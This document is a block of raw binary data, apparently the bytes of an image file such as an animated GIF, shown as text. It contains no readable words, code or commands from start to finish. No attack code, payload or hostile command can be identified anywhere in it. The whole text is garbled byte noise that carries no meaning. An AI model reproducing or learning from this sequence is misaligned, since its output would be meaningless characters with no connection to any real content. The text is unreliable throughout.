9�(�T9�'�8��4P�EZ��(E}!-:2v�t��0����mu�Y@D�S��7W;�G(�*4f@y'�1-�E6��h=���qx|�cw Hr ~�=��w��i"NB0X��}���/\+ck�()En�B\�DP7=�4n�hx��2a����4t�p�hccVN}Ya��2��*�w�h�UE�D��Y�2	��j�4bjQA��\� �y�bx$Y�?��9;ha᧚0"@���yJ�y�����/��9�4N�'uh��)�F�OJ�r�ԍ�XR�Ǟ��8Yd�R��s!�	�e���#��	����$-'�����2vi�kA�����B(}�O`�R�9���%��+�c���i���}4n{��qW/⩠�r�I`X7ՍJ��C�XYq֣�"�oyY���g���G�^�*��BD_�T�y�V�$]�Vl@�y����� 
3ܒ��0��CzT� 
WZ���~�)�[~�3W�}sj^���u�D��%���>�W�	 �\��s腸8���y'E"����ъ��zvi�3���]V$�Eq�R��9[��t�A��+���H)��rI�$B�]����&�I7?�@a����b!�(��G�yvIR}*��3\�y+rv�H��w$�p�թ�aeok��B��U��'�cڬ��5�4^Jr$ö��gv�7���I�wd�O�6a���*4ZX��nЍ�S�����W�%&�6���ڙ��\FFF"�\jy��9@�O���T��d��&-�{�5 :�3/���*oÆ$'icrS﷭��$�FXjʲIj^tIr���Ѝ��;�(������l\�C[�Q[����{>� �b���!����k�\r�(¦��xJ�Y��#=��|�+���Ժ�w�����Zor�e6���ŭ�t+3�j��e(���W�@M�걁8���+�WvF	4@�K˱���7���$1;r�+۩.)�@�=�81���F2���rӺ1*�ʴBA���A�k��۠~G�ryN[�c���q�*Kc˖Ou��Rj1��㲲�+*Rj�T��FZ���"G��kN��_�A�a����]	_?Z\�X�F�����9��$� I,	�ŷ9��y�����]b8RI(�6��<�;�`�-U{�$*JFd(�'ʖIW�����`��z�|Jp)�$��v����k
��P-0������ʄ���Wj��|O�z�:=�*<\ƽU۹[��UY!�5O\U&:��׼��i�:"�Ħ�F�wa| Rcq���8�)�}~���A�02\��aB������wǹw�<)��rX�FZ�$�d�g�Z-G��7��7; _}�c,q��ji�q����+������'��Z�>l�H���Ɯ7�Q��!��{`覧ʣ����fG¥�yg���Aè\���H+{����_\�����{�
n���L����4Lì�p�L�a�z�-G�j���@	,K��8q\�͜=ʙYb,7�jo�����¿a��̹ޛZ'l������b���Ʌ�8Ef��$��lv�Iġ<��;oQ�l#-�C	8���L��/,-������W^R$�t�z^9����`��<�G$�St �t�,�[��x�Y��QwL�F�:L���b|��z��]-��[����m��!]�TN_\���B�TR_*�Zt��yw[��
�e�w6(�H�_-���f�&6����i����ٜ�MMul��L@k��Qp��׺��g���`%����N�$.�=/ �'<�zu�j��{�cXc��wR@@o�-�����;l�}����Ml� ~ �G�"���q���韱|��Ժ���Qvl��o�u^����Aݰ��C��i}Kht�+7ЙͲğ�[�$�<�+�;�'ylCo^������;k���7a�C|���9B7��"��	��x$��D���6<�'��A��#\��4%��D$��hw;�D D@��^��- (��d��N�Y��J�Iδ��t�$�6��;1/94�4�ݑm ��#�*ƭ[�������͙�3��j��q��GLX1��s`t�imBcm���T5�wR|�^�
j"��Y\�'�>���;�B�Ò^�$6���6��&�K�c  ���t�B�Y=�=�����ٰ˲�'��֞�1{�Q�xS?lpS�^�!쳜;#K�^�캺CЛ�F�~�r��(5~��n�,����FvS�˼�"�5$'�
.p����nv;�F`N��_ſ����n�cM��M7��'6BT~PK;�,�?�,ꣾ��8����+�"I�S"'.��$ ��,���$��f�;b�F����J���K�����LN�33O�՚��Wc�uI:��+�~wN#'��B+�4|����l��nF 	�d$ny�g�z�p#k���`@Β�V��%�P��:_��u�/�+N��S���;s_�4�OυP��V_|`�;��,��Vr���^E�����$��j��lϻg������J2���(���ԯ�Ͽ�#<�+l�aS3���޽�V�GL�K�m>�2�.���������[}\X+�=�z�����0��/������( ��%�?A�
�Q��@�����F�9 ���J���· �| ��I�)QJȒ��˖0�p��@B�|�������G/^��S�;�@%h�Ê�(P@i�E�q5;�f?$ `+��J�qM�|�K	�fҼ�O�
�p "ԁ�`�$���c�NZ��Oa#\O1����c���A�H�rU������������F�B�"��U�F�\\2�F�i�5u6�J{D��!���\��$�,1a����.ޚE̦����O���8q�Iv� ��|��Ki,	HkI���sp#���% z����#�sO}�)��(2�K���'��,Z���p������|�A��6
�4$ɳ-�xCA�'�@����(tbr*���/0��@ 3k���L �h�q�
�3�G�@j�#� B��#3���rcxy2J��2�1K������S��3�|�!1
цdI1��Q�v�4驜:�KO�`&?m��Ä��^�|��4I'����(I�G�|�M)�GSW�H�L[m�T��b'�N���f�MW�Q� �衜����H+j���KM���8��Mo�͸�<� fPjg?h梨ڴ��
+�	��;�^��D�c*��ꠤ��PA��$1n�Njk��
w���(�� ZI�,p�-S1�Q���yB�N��8C	m���'B���J\0��ʐ�rK.!�O���E�dMz��~��΂K♂���'.)$Lѧ[�м"�����]٩�Dl?�D�x}R�_\�>��
؇����F��
�V��GN����Pּ����hf�f}|?����U�e&N�0Z�Ug{�����������@��Yo���Y�KÚpr� !0 ���$ �3
x��R��l��S��md��m5�W^�¤���g��J���d�[B"_Np�% @)0��Z��������1��O���a�����(`��i�_7Uȕ�1��'�FQ���	�łe�WEؐ.�DPz�Ch?bI�C����8g�LY*f���Fp��<�$[)]�T�C���Ja��g�!N^���%*·l�c�5�=Z���Z%�GX�!!Y��� ����ZApP�c��x�4	8?9�
"*����"�6@��J�%?��%_]� 	
Т�1�ƒa�7�J6�ql�|�}#
^���15���YN(ִL3��A:$S�XuJJ��@`����a^�\ǜ�b<瘥$G(MJ�DT�C�\:��z$���*~$3�m�GL�w�Ƣ�t�7U+'��~����O����z.ZYsR�x۳lT�,���	G(	4q�Od�G�q cv�0�6�b��J��V��;k�m�9(����y�4Z��LHS����m��(�V�P'F=@7���Y�Z�f_��U^�*:�*V�UΓ�A�O�����!�&I��3���+��z`��aQn`
B��DSzp���\e�(�U��x���%��}�n�*��bg��[��fltuH��â�ԉ!Do�q��@0�( ����J[v���'�@�[�i��l[2���z�mQ@�8(�YjxYj����.p�{�t7���x�e[M�坡��;+&ɶ��BC.�/�j&ʀ[�OS��D!LPS�\mu=�_E,S^8���^Y�)��Z�ݭ��[1��՗��nI���� j��I�A�5�WBq�RmB��
$hm���w�l�����%�%#� ��Hť$��v/�l%Q��?��"�Aq
���v~[
|��Z6�������B#>
��-�!�[��֑�$�U�2u\)?d �)t+�7��4:���f�.�I]v1|��nz����th���cL�p��jI��-�4�9C�*`֨ �P���|�FYQ(�@����@hP��oF�#�%	�5��<�^o���v��܅���!nq�ܧ� �2 =��6��P�@:�i� ���4�%���[#�:��.�I��#��d�;7&�3�qD �IO���3'}���P~����A��Ϭ����<H��	��D`��v� ?�H�Ɠ����^���0��R(�y����L{��C��V��S�iu�.�s���a�x�Kw��!`��@3�W�����E�3s~�t��[��{-��E��C$y۟=�i�|;���F�|~?vO-P��,eaԨ7�&��oŸ�dK�'�ߦD�fǽ�'���Y�/��g�<�{��gC�@����cg׹C�re���,����}���rs��a�8&�9��R($����	�����A{8��?<�A����k��;Q�F��0A�[��>�8�C��b*u��傈Z�ݱ	������<��@����ݚ�ڃ"h��h�� ��tB��| ��^�����Ϻ��*oz
���8�@��2�;	�B�
�a'I���;�L��X�VBհ*�B�@;q���	� ��y���
�蘙��h�XY YS����0���$�<�(4�����?4	@ĝ��;6-�A�y�G �َ��5��á�3�:A��
KdC�h�R�2S�@�����؉�J�kR�À��Q?��^������J�1�O�Q��K	��l���CIE�[E����TJ'�܂Do�!J<Ƙÿ��';G���uԽVp����x�?��� �Ż�8.��/����^I9a2������p|8��9��D��%�8�̘�5���LA0E�3�l��|�T˂��k��Ty����o����2)��8�9����B�Y�Y�=t<�w�ɳ;��5���T+�80\Q�Sr�K#ɼ躅���!#XI� ���/��ɖDG��tTLH��8hL�LG� �����=[�m�.o��(��CI������ q`8#Q�2��I+�G���T$�(���Foz�`1I.ykI��p��K�p�����  !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^���`���7b���24h���B�&'�x5t	��Y�/���/�� %���O3b�����C3B`��? D�e�uD!��D'�~����=��X��A\�� Z�N�r&
��V�Sf�!���?�E�_�P���4���h�E&��H�5� �TEV�]	��#q��=Ǐ�=�b�QJy�(es��Z.t�~ �� �HA�)�� P�VX���Вq"�ddPJ)%��Gҟ�j�D_���?43�$R� `U�
\�e���?'5)d���iu�
4B�l���DBpW� .�qF��
�x���B͡$'.mq��~R�.�#e���d���`�@JX�
�6�BN���XA�
�!Mҩ�#���)9���
�A(8 �H�H"�'A��QpX9�[�nZy����V�L�bSqZ�����v�Uq$����/B���6�Xu��קe��E��LsG=gR���e'��
G�#5���]��b �z��@���Y LGc��8
I�t�J�����U������i�@��׾��Q� U���h�jRA�7��r���n�� =p�9���q��~���ЀT ��B8�����Gc�[�x�����w�y��v s�nЕϚ^3
@�C��}/�B� 0�4���Ix䕆ŉm@�LdP�" ���;H��ǰ��u��"�^/
P� �.$1�|�K�P�����9����5A3�Dh�J���8�����U=�	x�H =H�@���� 0,H�6�KF�QU�| ���@�GD�}Ad���EV91A��� ',r�a�#h�=	J���t:D�i���8jF���,ы�����U��D蠶>
$�E��%�9I s����E"�Y&�$ހ�˦]����6ɗrd�&�([E�ǕOK bMɀ˾��}��S#���Lr�����ت�AW�`h6�v.��LKc��r�I��#> �F�X3�,�lY��"��8L 4#���:����`�Y���+�pH�b�K� j�b0~�,���1�PB(B��Pu�4��(�P @����R%W	,}�h���
�������A��R�8OGT�)g�7��c�d�^���=��Bc��Otmf�O��f�Z"hU���eK�>O�3��W���9�8/M/p��z6� hM	
���� ��Y��:�+!��t{�^����
���*`�N�Jk#�}�96���ݘ�>;�J���͐^��D�� zm�����		����?��	����E^J(\�a 3L�QF޶��j��z��Ζj s�o����̪M�"';�d�Y�N�� l=")l�Y�r\��Κ�pO�ӗEq�¡�pg��,��R9�Ȅ^׃�J�,�a�d+�v��w���iJ��J����Mo3�=�Ÿu<�B��M�xڵ�.
�	�9%8,��M�E�D�C��aIr2~L/�LT_2�(�x�:��f��P��tw� :�/�Q `��'���v��z ~N8
�j�LQ ����x�p�r�*������8�gQ�N֟�� 9�#�Cq�J�X�ճlz�Jk��Z�~�UJ�g $E�<��L�#�Z3���Ἥ�P	6�y[�*P���s���x��t��V�~%w@?��E�ʰ���4,��%���� ������T�uq�����]*#�ಧ�5R]#AZ�y3����la �olQ��W������m�,;�5���:���眢�Pl?���H ���|�hV�t-�:���p���Uk��O��F.-�7D8F�u.�h 0Z�6��kN�e|��Zf{������@�-��������q�k�O�X��@�Ёg���)P�'
�%5��+��ܵb�0B(A�e��!Ѕ�GC��]D>�@bs<C�<OP�;���P�/�W��)�i��=I<3Ż5	�z |g5A�q��)��8 ��w�nJ _ԝV=��ac���.��6�fV�?�-0����|e�^��Wc�̓�'���ˡ�a��w�M��jۗR�U��)�GP�E��#4�i3;-�u�|�V'��(��2'�M�����OSA*�g7��A�-�R1�ga��#�_��]O4L�u<�D~�u8dd� �ws���2���tPU/h7F�'*T�tJ�w"5h�:f(���~��[AA8]5eM�r������p��Q�q.~�S��� ;p'�<7aF�D�3�&Q2h��*��f�"B�yY4��zdTj�GxXhdy�,U�}�$A7%�bf2l��h�cf�=w�jx�O���f�5<Tg�&��f4CS/P�AOU����t5��ps}$�t�q���Q&y�l;vY8v��sƧ:צ9�bPZ�s��'�Vj�hH�U&�.%�JGR�DE�3_�����#��_�b��f|Tv*�'�prM�CcKlh����(�նu��A��$Y���O(itP�2�V��O�8�67"�؀Ѳ���i��l���ȐvBA�摬h�!2��j�[)�D�vI-Y�A#s�'3��Ê4�k�r<��#Q&B�sfm���_��Gj�#��� �E!���bـjd*�r:$5�s���x�ؓ��W�oCA�B��S�����ma�B��B���(&:��w��� ՚��~?ٓhFM�P��D��sM9R�HuD��3�����"�h�#%* �q��h�uH�k��UA�=�xg�8�:C��A�="0ґ=w=��_t=��fV��ؖ�|-�E1f$=��~wyq@3q�9q��r��s�7a;!�D�-'R��xQ�Y���cLrH�1DD �Ȋ���He�qԹo���	P����1mj�ׄHRb^ՙ���H��C}�!�e�)�v�����zk��jt�D�)x`y���T:t��$���f=Zyv�A�"���y�!$h�#,w�!��X���~`�� ���~��TVw�Ԟv)��gH�Y�dj}U��:x��.�V�i��U�9aTn����\秀� �1�B�� 7��"JD��M��GZ�j��q�����Y���I�52�#��y� �ʙO�*�ǐ��M��.�"=�Z�y�M���x����!$j���y�I0r���d�6;����D:���3eR��8F�D�p�='���ohh�"��Z�Bl��8�x�9�u�F�d}J#1Jk�Y�(�z��x�ǯ��u>���֚���E�ʙ���Jd�T�$Ҋk�&I&�1���1�s����z���H9��@�c�%[�6ՙ֦�$���1�����4�a����ٍ��=[�I������T����&Q�ʒ'��
*��"� 
��l��.��)�G���s�H�Y���f�/	j'aI{�uyN��Ӱ�r�'fi��٤v?~��)j�В�F׹k�b�y��f�]Œ��6�u��|ts}eD�8F�D�/��:�ֱ��i�y������p�_�9��I?ڮ����j���Xd7�9�[��!Q�/W��֚�Y�#h����$�|fMZgs�%D�.�s�(�R5q���#=��n���۾»����fjh��U�E&*�Xq�z�MJ�uX�9���9v�H���ľ�I���ILk�������7�YF��5\�=�ђ 3��n"ktƩ)��´�)㨩����H�k*v2�P�A�cH���2�(��Z� jJA���[6���:&���j�{7�a*��v5,A\&�r�5q
� �t�zJ�A�8�hhLI��_���T�o�A��C<��XH��t��k͹*c2��ʄ<�*��h�/�<�4���id���Rx�ld���YɆI�d�cb!�:�T6��V�(��u��k�6eixw��.�;���GhHkz��v�MiF����l��|�!T'D0�� vT�����)�Ѫʩ4�V�fb������9W��/��'��|�4�F�������!�E�-�M`	�'Z|aJa�*�{������-56q��[�� 2������׎��	�N{����|MF���� 6A��,�i�:F��"jL�#rǩ?�u=�����,�!W�*����[�%�:���B��F��&�2MmxO��?ƿ�J�U��	��r�;���UB��s���+�f=�}�d��%�ɫ��t��cү.)01���y��[�[G8�<@�E.�fcMև-h#}�j��ݼ��8Uفv�K��ID��ٻ��]�[���E��b�u��A��xz԰��J��(C���yj�j�*��4��*�:� kMM�~TQ�:��&QQ'}�iM@�/%+I�ƛ�,�@t=r�x=B���"qB�i{j~�s��T&&�f-�pN�gu�ʝ��=�ĭԂ�N�3�Mo'��)A"��%\����$��V-w��C��]�F|�HM�nG���1dx��Z|��!J�>�n9�h��hGd(�䞋f-<��9n��ͼV�U���Iݳ��1KN�M>�O>�F�?U^S��Y�Tb[�� %���M�&����^=�>�B�9��wx�*A����{Ї���l���:��?���zn�{>�Hm��m-����B<�I!�j�����Ancl��r�:W>�]�ܯ=����I�D�͸��~��=���p�a��#�4m�u�,�x���j��K�nG&fb��h6�h�>�>N��L�>]���i(�d<���c,���'8�.X�4�ZN�|>��6��.�a.2n�����2B8S1�x3������l+X�dI���3.�{��%��ʮN��(� ���1&g8�JqAc?!��Č����x��)S�}I�.�)O�
��-� `F`��D 	X���"m�p�����n:o�<�;�TGl t@��������k��ʞ`3o�Q��s�!�E%��m*H�䒎淭5x
w[e�B },YG*��K��O/S? R���#���#���/�f_�Gw�Z�UseFIwϸŚ����g ���OS��q���s3!=p�Ѳڊo�״*�:��ZsS1�������/7�^�x_S�cF�����g�;�� ��4�`ĉ?̞j��|���Z2�7��U$�z��C�(=>(�!p �$�� � ��Q�g�#�!ERp ���B~�'�_6�>�	@�M�9u��h�Ƀ$��EB��F3 %ڲAC!BP��z��T��80���JD@�lV\5n�g$N1� ��i��|2�d ���)���\֬��(�6M��iK��De�K�E�B�X�����-{��ڵ�8�|+��p�l��e�[?'���1�7�e�]�R�H��S�����?\�f�,��O��I��H1���l�(��?~@N6�]���|�]��]'ٟ���%�P��'���\���� �4���B�r :��Xk#�B	��XRH6	�k ���x��,���ś�� �R�( l@A�Pp�	xt�!�Q�G�(��L�!\p	/5�<� ��S�Ĝ�9j7���"�?�tTL���B �qY�9�,��4�d�I-2*��⊫Û�hf�(���	�,���>�x�BL�̚!��qM��L.����,��%�3-+ N���A�t$� B��=�& ��R��ىVS����9!�����eT^|4�H'�O�*J\�u�fb�2Gu�������ֺBYٜ^J���"r ���Ė�
F���JL��q�N�d=W�v}}�]��g�܈q�BP����:(}Ks��+�J��0�*e;�52�>�B���}bqo��蛾�l�(�W
,��$f&u�&:
V�U��<l��*���涪��j.��&/
�"�i����'~d���������jvA�`��5�kK�p�}����C{�gR�r�;��N�@�C���EJ�D~Pj������Uk��a�����6U�T�H^��ܠ�	�<t�{���^�[Q����b��>�&ٺ/h���c�oZ��G��Z�%˴j�5���y����D/��y.v�MN�K��f"'��$_(H3G��u�|<9P�ʕ��OF?3������(H�sP�Xe!��a���\�%�ALC蹕Ah��jh����&�ͤ��;T�Lճ�Y�@(0��("��.hD�Bdr=��Nw���r��0�@"�V�����]%�a��ᇻY��^;b1�o&�#	=�6*RD.�cN^S��H$�L'z�If_H|%�]�Pi���7<)VHnQ�V��(<�,$��Pp��L_�)���Z�dh2��A�&2N��+��.���h2$�H���I*t��EPHJ���K�$u���AE�E3TF& ��&��"�R����)�^��Q( A1d@V�����;B��t 
vB�Q�$|�alv'A�ZE�ҴR�2�P�vC��4DXDsCYʯn�8_E9��bA%R��F�����FW-�I[��jF&2�o%b� 4���8"��$Зv�H�9y Sf�KeN����x�Q�n35%^,_)�}9�̓�2j����9S�Y-��0	��%�T%UK��L=�W<��,�k4[�\�	԰���X
}�+	&���3�※E����H슠��3$| Tۗ|� q��@R�"V$�ÀE��t�r_��f�����qw��g4�]�$}k��+�7�A.�(��k��t��ҧ/P��I�Xz��=
H��aL!�ldi*֔�*�5j��ʁ�wa�|�ʅG��-��g>�(۾��&��b;XK���� b[��u��ĝ�f����k����4CS�6����� ?�����x���ޤ] !���5�6'�x �T�����X�5�u�6�u�����C*7�P�e�+��'��}���L�{��P�N�,�c+=��,8D9}�T�j:��O�~�\
��g��ؤ�T��x!Ha��W�A��oBg�` u�	ۜ�D��q-�j�OSet������'^�m �"J����Z���W1
b�ؐ�g �-�V��F�G�)JB�Ѵ�g9�N��\�h/�B��#]hVcԆ�!�Y��zx^+bc�&��6�qb폅�Oc�M�s�|k���"�C�	 ��7�2&g�[�Kap�ݝ[�{�� �~. y&��Y�*�+Y��1�a{5��ݳ]W6��ml�{\���M�qi+y��M����lyf9Z��v���cn���F|�e�`3&a��5�;���_DgP[�]Fa	��fF�o���Cw��u����־g� Hd
h��ev�lœHd��<1 �wRܖ%�9iHC6�^\��8�N�졷�;��w��c_�o�����څ���������z$��P%gW}J^�{��W���>�����ozHj�������Xt�����+��¾��| �����������	��ӈV0����M�-0� �	;�(�"��.�(
HY�09�቎1�8[�븷���9Q���C�b���<σ��:�Lꕫ� �{@L>�`�{��#���X��ӿ�0 ����@_��Ʋ���U�-�أ�
,	�s@'���;���H��A� 	H������9��Q3���-�"\��m�
��؍k6)	(�3l��	����3���B��A5��$�1�7�Y�p�ocC������	��{E�9�	�<�		T3�K����5,�	D�<0���>�K�(�%6�)��#�p�����J�P#�ö�B���2tB#��0B4�����6�5c��$pz��A{�p��S�A>
�@a�C�۴e�3\�{��f��.��u�>j�jD���D�A�����z�� 03
�dZ����.�=P4�Nc
+/�S�����f�	��/��}�~��A�_�=�b.�Y�u�	��D�SG����S�6�HM�=QK:P���F��lXĜHF�ɂ���"����5���9:G�lA������tF��3[0���H9�@ˤ��QK=��]� s²�j��������TD�dAJ	 !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@�Oڭ�o���X$�������Դ���U+�,b�`�0Sӧ�������>�ΝDE�l*���HB	=���!HZ��Iv �4��B�J���@P���xZ<�%�l�ƝIjq�AY�&A3B���<��R=�V	
��@ vPQd4�@< `N�H ;��`I<&����@H�w5#.P`�`�� .�����x��7a%���x��ϋ1��i5�F�u'��?����w�u�	t��A�<Л T��?�!�Y�$�GNo}�GE�G����`H�����U�Ap&������I��8�*A(<2�e�1��v�Q4RU9�ņ�CᇋYdp� �i��SЛ̀�L������S�H&s��W���H��@�d�G��IBinJ�u�-BҾ�*�'����h�J�b4�W�nvmB�FKYPP���i���pо��f��8V�@�&�?= �A=����`J MP�f�]��@B�[�AP�3I/v�B4��M<3Pmu&�����f&��eE3���� hL)n4�Aw#bI��8k�[�����!X�mf�&4?�`��p*��|5�l�`�9�r�5�7 �Yf�c5�*��w���3�d�?�<E�@�����7B��C�?���?�+�cɍ�8�|���K6����'���j��۠;����w�
���]	��Edi��k�!�������/Ɍ����5���yb�?��؄T.������{�(��<"�յ�C�Q�,��p�?�Av&PX�wĻ����
hFzp�(	�.Bh�>`,��d$�H�9�:%[���SZ$��('d� ng�I�_ѰD
����t��� �<�p����V�2�J�2��1[�j@�ʢ����j ��x,�L�:�3� F�Z�`�#	�Bؐ�(p�{d��(���ۡ  \X�D���$+�	OX��׉G9 @�����M��zA""��DZŬ�*y���M��d�z`�xRfb�� %���$u<�U��G�k 6$T�ס0�� `�0���@d�|�O2����f�&kX3*��!���B�b�V�/]1��2R�E<��lG�I���$H2� --�:��|�(P��@�K*D����N�����G�!�t��Z"���rB�b^�|��ȓx���T��7Yb�S=)l@'��`�t�@YsF1H�5{!w�>�z�-�<H7Ҍ��Pe���CzdS1 H��Ł��dZMi��h: �dD@D9C���t�A/"b���q�	�U��%�n��]�(~�H<C�?��v� ���5�4�e�Hd��|�"][����j�$� ��Ւ�oBZ_/�F)�V���-�GZx����-�E������vh���'�kR�ؑ���h����d�j��2�kA�4��������s�7-b����n���)a/�B\�a63x��E����6t�I�06�wifhQ����۽���՝8��E�˅T�iP̠����yM�<��,&9���*^<��� �sC���s��\B�K1���~m�	��"�iH�^p��� un@��PٲᅢAI͎�/�`�CĘ���Rve'	2����R��na�����sun-������N�7k�+�Ib:?�.�G]��Χ��˖A� `h���_�����/Ǹ!��p��awԡ��y�����@�a3!���y�|�Z�}�:9�m��l����@��4����"@��#������`�%O���Q����mL}&C'���<:v�~��-��ԥ����O� Y�a r�̈́ �?	�7]$�<XN7�@7��n��j�=��uk܄���Ĵ]�`��5ANP���p�ldĮ>g�*(Hx���X��% @6���b�Ol~�	�d�ˊE�GD7�6�Q9D��K^9Ө��"�j*�7Pw��0��B�){�x6�7�l�y���즨�/�4���a���#����8| (������i.��Ln�����O� ���X����s��{�߀������\DA�wG-����="XI�2�Ԁ �(cA��.��N�3�N�C}�qy�fcrH��&�Wzw�	m�E`�j/@'�BF��w `uE(�K�$�GB�e#�b s�#f�tKdc5�-�,��~�]�D�S#jR���`��gX�UD�a��k`S=���) ����Q;@�o�)F��) r���+!`RW�-3�إA��-P���d�}YHk�4�}V���a���l�I�w28�ov�0j��}��;0 �l�v�!�WTyEy�e3�w��$F�q\'g/zD��Pk��񠈅x~|�g�`(+S�h��&a8E�����!ԉ��'@7h�i{CQE{%3�c�G�r)M�4��@���`(��V�L�d`Q�@B `dAaX�6�{�����B�a.�C�l'`�t��T"3�D�|�y�( �Wn��)�(7��(�(�Y� Y�Gϸ�!�)Y/.HH����B�SQt-�O{�e�ZUs�3q|�NE��!���Ux� I�@dW�Hu��/P(�sd��F�;�2B�h3� �Q�� 8q9{=dG�!iTs�w�}T~�-�Lp~Y��r�&`����&䥒ѐ�!�	ٌ�'B�x�d�q�q�'H,'8qG2�o�tWK�)uwؗ����9X�K%	��������Ռd�q;ٖ��hx��C���aW��:�RQaCb^xqy��4��󸘛�������K�R;lIJ���R)��A{�;�2BY�fT<؃�ct~9{��0����%��$���KdQ��S�G�q	�)x��e}z�~���= ��(@PgK��0!l3d.�sh�t;�K�<����&�y~?��W�%���Ĕoـz��eؙ��4gx�:�<0�%9�@ ��@PY�86:��u���9dp��`aS���Ӧ�`XDf�9V,��|z�K�dȤ��g��@'G�À ���)l��Kٞ���GX}�1(�x~gwz�H{wG�dqTG�Oz�}ԖU�c�Z�P�s���W��o��~�gf4:��q3��Ǡ#�g�6Grw�|�u�к��߸{i! _%�@�]q�|�Z/u�����0�7Ρ�~-����p�$�v��H��1�6�*�A�y���Ӭ;wT�t��լ}�\�N�w�qc�e9�A%�QT�
;h�p~�f	���@�oR�=���`;hs����@-1qEYc���qԚ�yQ�B�*4��4	�>��2�#�xiK:Hq�7��H`k��Hw0�:���� �'�f��>2�{�d��Q�ʓ��w�f���j��I�f9�ԫ�	&P!��IL��*� _K�!
ek��ɀ�}#�X�<i�� ; lp�=�x��/%=3YЭ�W��T���C�A
�a�K�c���mx���z�lk;�㧩�<4s0�T�!/{��Q3�qJ���L�`K��P�d���;�Dڽo���+�n��7@�ak,Q@���<bLj��n�ɂ~G{{��Qy���DT�?{+��Dc*�3�r�z��أd�"k��I� ��&YyLP)-���{oٴc�A��E������Qb,wh3��2c3�m-(��Ѱ�����z��d2j0��P}�����y�{�T�l��p����<�i��6;K,Yt�2K��	?虠Bz[a a��k��l��<
�W�\ʬ�7�O���N�۾�ǿ����@�6�`CCz�ty�ʺ�	�$u� ���@k3EU�Z�A�6F��Z�)�Wa����=�f��F1M�SW�I�!y6D�~��?�g[��&�i;������>,��o��f�C����*��I/%�{;FJ��D��7 �K�fU���Z�&��́�~��-�-�N�y�N�3hV�����ۼ-��t��K� �ɁiH`�<�8����|~�P��W�cg��GU�7x|���4}�=��|�̂LDeK<Q��c4��x�k�QI�͈��L���<����0��}�G�����"�HHUL{�{�if�fH.<we0��� @��g��B7�7 -	��q�d����� �nG�CRݔ����θ�A33��DecW���~�������W�ǒ=j2gm$c	r�<��c�����R�Մ<(q�M��Pg؜Lբz$�����7������;��۔l���@�
� ��\;���B`��qg������<Q���v� ���������502�8�4b}��
�r�˸l2��� ����yՔ8�ܙj��w�.�ڑg�ڢC��i�4������*P�!q�`� q����A�ɱs]�~����G�����*��qK� �������`�o�K�����j �*����q֎ �F�fҲ5˻+����D�IK��dK�D��ݭ��I.��)��j���
߻H�d}~*����}���DD�+�i#F�仇f���c��g�9�AW��;��+lu��(&2= �@�L�� �	P��d}���d�
���*;ǖ��N�����;�A��k�z��-�mћp���=���)���Ď�7�$(��韾��P�h��kTLIQ,x4�ʢ�=0*ܾ���$H�m3���Tm^X�ق3)bm��������n���ƾ����ȃj˟�z�0�C q�N�d��S)���*%�@������P����������� �ȜK���D`	���^�Y\�)]�~�7� �ݎ���Nn0h�)����Ih�{>��(�{Ʋ4�ܫ}��.{�C��,������bb�L��L��m�r?����0��wD���׃���<CT��.��w�����N�P ��k{;�d@��0�sk�{�7������'h�O���7�6Vs�������\J%\:���2l��.��֢T�������!���;Ń��cM�'��~z��6�����ь����/\c�(��q�Ƀd��7 �A� a��^.�{�^ţ/�{"�%J�yǫ�|��/����,,�������������=��%C )�=�Pp@BG*T��7��͛dj#��O9��#sC�<	IK�d�!���&SN��C�|�X�CR�'3B<(P�D�f#�,��E 	��ȁ��q�[Z@�;^Nd��.�`,�$�X�c�7t$j��ҤY4k�l��ɩ����AB��*���i3 ]ɚu����Z����o�D: E:�շ�����A�L���C�)���U\n��w�K��РG�N�"P�����b�Fhp���e��ٵ ܸ��(��Bi!��Z���,X�(��0l���N&����$��2���<��*��f�Hŷ�iƽ��� 6��*"��q$��r@�8� �p\H��P�j�,(;�N���Ը�
��')��(�FLJ�1��,�\���z8EZ���2������q?�F�F��,h.'� �f����8%��ǂ{[� W��W.TA�\�R�/���;T1KU�9�{J+�L��"�ڄ3Ϋ�k�G��Q��k�����:؋��M.��4f��M�O35;噓$V��9�\H����M�[6!^s[������@�Dot�Q ���ɂv `9�.��J��H&P1U�j���T[�����hP7�j�N���X_QK�[}�86�B���, `p�����K&�0�m;���0��V��m!�z���������F�y�;���?�o�`#c_6v.��	�$�Bς^������5�sL�M���R5�֦��T6����8)��N���-�{�,�X!U����*)9I��iڻ��tS	u�覕f��Sz�����!�k�H����*��l6�����TD��v`p��N��.�v�RO� �n ���p`P!��x��O��#��N��;�\_}ٓ�ل�{t��m�YB� ���aؓI5�:�|O���">�� �^��;��'7����A6�*DAR��}�Q�Q�W�7��X��Q�D6$��-L���Q'8���\
���;�q�d�
a�H�8���".��E.��~x����OA����6�tȄ	w�L3ǻAgSyh�p
��2����Z���(��jz�b�~$< F�F6 a"Xr"F�%���d���r�0����P\��W��y -c��g�E{�+!{鹭$�(��?P�چG�t�|Z� 1A����4'RIN�zPD{��њG�mR-@������$���<�c���MDE�Z�Bz��C:3!�⮼�f��7��ζf
�f8�K��  � qTA �����{��9d	"���9������0�{��1�0�������2� ��&5���k�����1���"�U�B(	a�?֩��x�>�gҾcӄ�!#f���ϕ�#���p�P <�\Bꀋ\�L$��C%� Lu���	2E�M��B2Q�MD�˷te� az��T�a��`�\���ym��������àj^d���2Q��(`v��P1�S��cb�x�u"����3v�큫�2��@�Ԍ��_�-��5 )��Gwm�P�!g�B�*���ԭ?�Y��`uSy,���%��-Zh�J"#s�J"��ҧ�� w�sO����;�X��Bw��3�����o9KQ^%%���,z�/=&�U*'��8u���ӷ��+����[<��73#��3�F�
�F���\D3�>�!~E��肸�v�@�Ʉ�v�c�Tp���
��m��
